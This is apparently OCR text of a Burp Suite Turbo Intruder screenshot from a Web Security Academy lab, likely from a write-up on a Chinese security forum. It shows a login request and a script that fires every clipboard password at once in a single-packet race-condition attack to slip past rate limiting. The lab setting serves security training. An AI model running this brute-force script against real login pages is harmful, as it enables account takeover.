 Turbo Intruder - 0abc0094041044bf84533cce00b4004a.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0abc0094041044bf84533cce00b4004a.web-security-academy.net
3 Cookie: session=du2ogTdj5madDhWREclHuoEbI0fLEGgH
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
examples/ Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
4 engine = RequestEngine(endpoint=target.endpoint,
5 concurrentConnections=1,
6 engine=Engine.BURP2
7 )
8
9 # 接收剪切板的内容
10 passwords = wordlists.clipboard
11
12 # queue a login request using each password from the wordlist
13 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14 for password in passwords:
15 engine.queue(target.req, password, gate='1')
16
17 # once every request has been queued
18 # invoke engine.openGate() to send all requests in the given gate simultaneously
19 engine.openGate('1')
20
21
先知社区
Attack